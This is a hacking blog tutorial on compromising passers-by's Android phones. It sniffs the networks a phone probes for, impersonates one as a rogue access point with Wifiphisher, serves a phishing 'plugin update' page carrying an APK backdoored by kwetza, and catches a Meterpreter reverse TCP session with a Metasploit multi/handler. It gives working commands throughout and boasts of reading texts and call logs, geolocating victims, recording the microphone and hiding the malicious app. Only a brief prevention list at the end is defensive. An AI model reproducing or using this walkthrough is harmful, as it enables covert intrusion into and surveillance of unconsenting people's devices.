Hacking Wi-Fi Clients for Remote Access Using Rouge Access Points
Welcome back in this Tutorial you will learn how to compromise a device though use of PNL’s. What are PNL’s ? PNL stands for preferred network list, Wireless devices send PNL requests to check if a network is available. The idea is to find all networks the wireless device is looking for and willing to establish a handshake.
In this tutorial we will be working with a script called “Peanuts“ (Thanks Sensepost) Peanuts is a later version of Snoopy-ng it will allow us to view PNL’s directly from Linux terminal while carrying out this attack Peanuts can also save all possible PNL’s to a CSV file for later inspection. Once PNL’s have been found we will use a tool called Wifiphisher to exploit the client device.
Unlike many other Wireless Phishing Attacks this attacks that rely on mimicking a nearby Wireless Access Point and waiting for near by victim to connect to it then deauth the clients to establish a handshake. What if the client is no where near the the Wireless Access Point or in an area that has very limited Internet access ? how can we establish a handshake ?. This is when PNL’S can come in really useful today we will be creating a AP from historical instances of different wireless network PNL’s. These historical instances are are used to target devices through Wi-Fi Networks the device has connected to the past. The target does not need to be close to the access point only looking for access points it does not matter even if there are non routers in the area at all as long as the devices is looking for Wi-Fi networks. This allows us to compromise the target device directly without the target being in range of the historical wireless access point.
I know that you’re thinking how is this different to how wifiphisher usually works. Let’s assume we are in an area miles away from the target’s router for example if we were to walk past a target in a big city the likeness of them being near their access point is very rare. That’s where PNL’s come in by knowing what Wireless networks the device is probing out for we can then find the identification of historical ESSID’s allowing the attacker to know or accurately predict exactly what ESSID the target device is looking for and willing to connect to.
In this Tutorial I will be using various pen-testing software that does not comes installed within Kali Linux.
In this attack we are not targeting clients to revel there Wireless Access Point password. This attack uses various social engineering methods to establish a remote shell back to the attacking device using rouge access points.
The idea is to be able to Walk past a device that has Wi-Fi enabled the target will then connect to a Rouge Access Point that will serve a payload given the attacker remote access back to the device to later monitor, read calls and text and Geo locate the target device.
Requirements
Linux Based Disto (In This Tutorial we use Kali Linux 2017.2)
Wireless Adapter that supports managed mode
Wireless Adapter that supports monitor mode
peanuts (recoverd snoopy-ng project)
Wifiphisher
Custom WifiPhisher Page
Metasploit (Pre-Installed in Kali Linux)
BeEF (Pre-Installed in Kali Linux)
Steps
- Sniff PNL’s
- Set Up Rouge Access Point using a PNL the client is probing for.
- Establish Connection Between Client & Rouge Access Point (Attacker)
- Wait for client to browse Internet
- DNS Spoofed to fake Phishing page including a pop up to a downloadable file using hosted payload.
- Target installs Payload
- Metasploit starts a reverse bind back to the clients device remotely over local inet of rouge access point.
In this Tutorial I will be using various pentesting software that does not comes pre-installed within Kali Linux. First we will install the software that this attacks depends on.
peanuts – Recovered Snoopy-ng project we will be using peanuts in this tutorial to sniff
PNL’s on the move.
WifiPhisher – WifiPhisher comes pre-installed in Kali Linux however it can be behind in updates in this tutorial we will be running WifiPhisher 1.3 from source.
WifiPhisher is used to create Rouge Access Points using social engineering techniques it can quickly and easily trick a Wireless clients into revealing sensitive information.
Later in the tutorial we will add Demo Android Phishing Page to Wifiphishers contents. (Easiest way is to make a clone of Update_Plugin and add your own payload if your familiar with creating phishing scenarios in Wifiphisher then use what ever scenario you like for this guide I’ll be using a clone of Update_Plugin scenario I will also show you how to edit the Payload location later in the tutorial.)
Ok now we have all the requirements installed we can now proceed. Open up a new command terminal
use the following commands to first spoof the mac address of your Wireless Interface and put it in to monitor mode.
ifconfig wlan1 down iwconfig wlan1 mode monitor macchanger -r wlan1 ifconfig wlan1 up
Now that Mac address for Wireless Interface is spoofed we can start Peanuts we will be using Peanuts to sniff the target devices PNL’s (Preferred Network List) this will help us gather historical instances of Access Points the
target client has connected to in the past and is openly looking for and willing to connect to again.
Open a Terminal and navigate to Peanuts Directory & Start Peanuts using the following command.
cd peanuts
python peanuts.py -i wlan1 -l Home -o Capture1
(Replace wlan1 with the interface you would like to sniff PNL’s from).
In the screen shot below you can see that Peanuts has found some PNL’s that devices close by are probing out for. From this information we can find what devices are probing for in other words what Wireless Networks there looking for. We can also tell then vendor information such as the make of the device and also the BSSID of the target device this information can help later on in this tutorial when we will be mimicking the ESSID’s of target devices.

In the next part of the Tutorial we will be working with a tool called Wifiphisher if you don’t already have Wifiphisher you can install it by following the commands below.
Now that Wifiphisher is installed open up a new terminal & use the following commands to create a Rouge Access point.
wifiphisher -jI wlan1 -aI wlan2 --essid essidname
(Replace essidname with Target ESSID from Peanuts script that we ran earlier of a PNL that the target is probing for.)
For example lets assume that the target device in question is probing for a ESSID called “JavaRockstar” we would use the following command to set up a Rouge Access Point that corresponds with the ESSID.
wifiphisher -jI wlan1 -aI wlan2 --essid JavaRockstar


Wifiphisher will present you with a list of phishing scenarios choose what scenario could work best with your target. In this tutorial I will be using a custom phishing page I created as an example it will present the target with a page prompting to update plug-ins. The plug-in update will contain a malicious Android APK Install file. This will allow a reverse TCP session to be established back to the target device to allow the attacker remote access. Check out the hyper link below for more about Wifiphisher and various learn about editing Phishing Scenarios.

Hack Wi-Fi Networks Without Cracking with Wifiphisher
Now we need to wait until the target requests a web page in the browser they will be presented with something like this no matter what website they try to go to. Once the target views the fake page and installs the fake APK package we will then be able to gain remote access back to the device allowing us to read call logs, texts and track Geo locations of the devices.
Screen shot below shows target device connected to Rouge Access Point.

I already have the phishing Scenarios installed so first we will need to create a reverse TCP listener and a APK Payload if you don’t already have a malicious APK file created then you can use kwetza to generate a embedded malicious APK from any APK file. Your payload in kewtza will need to be setup using the local ip of the rouge access point 10.0.0.1

kwetza – Python script to inject existing Android applications with a Meterpreter payload
Now that we have a malicious APK file we need to host it in with Wifiphishers Phishing Scenarios this will allow the target to locally download the Payload to the target device in question. If you get any signing errors you can also use Zipsigner to sign your malicious APK Payload.
Phishing Data can be found in Wifiphishers script location “wifiphisher/wifiphisher/data/phishing-pages/”
I will be using a plugin_update scenario so I will edit config.ini to suit my payload and host the payload within “wifiphisher/wifiphisher/data/phishing-pages/plugin_update/static/update”

We can also edit the phishing scenario and add a BeEF Hook to the Phishing page this will allow exploitation of the target devices browser as our APK payload is only designed to be installed on Android Devices using a BeEF hook can give good advantage of exploiting a device that connects to the rouge access point that is not an Android. You do not necessarily need to use a APK payload you can use what ever type of payload suits your situation best. I use an APK payload in this tutorial as you are most likely to see generic Android Phones and Tablets Probing for PNL’s due to huge popularity.
How to Hack Web Browsers Using BeEF Framework
Now that the target has installed the malicious APK file we can now set up a reverse TCP listener Metasploit.
Now we need to start Metasploit framework and set up a multi handler. This is a special payload, as typically a Meterpreter payload is multistage, where a minimal amount of code is sent as part of the exploit, and then more is uploaded after code execution has been accomplished.
Open up a new terminal and use the following command to start Metasploit framework once the console has started set up your multi/handler.
# msfconsole
msf > use multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.0.0.1
msf exploit(handler) > set LPORT 4444
msf exploit(handler) > exploit

Once the target installs the malicious APK file over the rouge network a reverse TCP connection will be established back to the target Android Device.


Now we have established a meterpreter shell back to the target device we can carry on lots of different attacks such as viewing the targets Webcam, Reading and saving Call Log Sent & Received SMS we could even send a text message from the targets phone, Upload and download files make calls , record targets microphone, geological location of the target device any many other features you would expect to see in a RAT.
The screen shot below shows files of target device being displayed in attackers Metasploit shell.

To hide malicious payload on targets device use msf commands meterpreter > hide_app_icon
Sending SMS from target device.
meterpreter > send_sms
Preventing Advanced Rouge Access Point Attacks
Turn Wi-Fi off when not in use
Turn off automatic connect in Wi-Fi device options.
Turn off Wi-Fi Sense in Windows Devices
Be cautious of Open Wireless Networks & Networks your device is automatically trying to connect to.
We have now come to an end of this tutorial thanks for supporting HackingVision
Hack Android Mobile Phone using MSFVenom Kali Linux
For more help and tips..Subscribe to our mailing list.
[wysija_form id=”1″]


